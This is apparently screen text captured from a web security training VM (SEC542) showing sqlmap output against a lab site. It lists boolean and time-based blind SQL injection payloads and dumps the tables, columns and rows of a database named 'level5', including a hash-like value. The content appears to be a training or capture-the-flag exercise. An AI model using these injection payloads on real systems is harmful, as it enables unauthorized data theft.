 Activities
VMware Player
May 13 02:45
SEC542 - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
[Burp Suite Professional v20...
http://35.190.155.168/ae6ac...
Terminal - student@Security542:...
Terminal - student@Security542: ~/Desktop
File Edit View Terminal Tabs Help
student@Security542: ~/Desktop
student@Security542: ~/Desktop
Payload: id=1 AND 7057=7057
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3592 FROM (SELECT(SLEEP(5)))JdSW)
---
[17:44:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0.12
[17:44:22] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[17:44:22] [INFO] fetching current database
[17:44:22] [INFO] resumed: level5
[17:44:22] [INFO] fetching tables for database: 'level5'
[17:44:22] [INFO] fetching number of tables for database 'level5'
[17:44:22] [INFO] resumed: 2
[17:44:22] [INFO] resumed: albums
[17:44:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:44:22] [INFO] retrieved:
[17:44:22] [INFO] heuristics detected web page charset 'ascii'
photos
[17:44:31] [INFO] fetching columns for table 'photos' in database 'level5'
[17:44:31] [INFO] resumed: 4
[17:44:31] [INFO] resumed: id
[17:44:31] [INFO] resumed: title
[17:44:31] [INFO] resumed: filename
[17:44:32] [INFO] resumed: parent
[17:44:32] [INFO] fetching entries for table 'photos' in database 'level5'
[17:44:32] [INFO] fetching number of entries for table 'photos' in database 'level5'
[17:44:32] [INFO] resumed: 3
[17:44:32] [INFO] resumed: files/adorable.jpg
[17:44:32] [INFO] resumed: 1
[17:44:32] [INFO] resumed: 1
[17:44:32] [INFO] resumed: Utterly adorable
[17:44:32] [INFO] resumed: files/purrfect.jpg
[17:44:32] [INFO] resumed: 2
[17:44:32] [INFO] resumed: 1
[17:44:32] [INFO] resumed: Purrfect
[17:44:32] [INFO] resumed: c3d4d8023e63e777a02abb577bc1c2f5063a55fadd282dacd076034161ea778e
[17:44:32] [INFO] resumed: 3
[17:44:32] [INFO] resumed: 1
[17:44:32] [INFO] resumed: Invisible
[17:44:32] [INFO] recognized possible password hashes in column 'filename'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
To release input, press Ctrl+Alt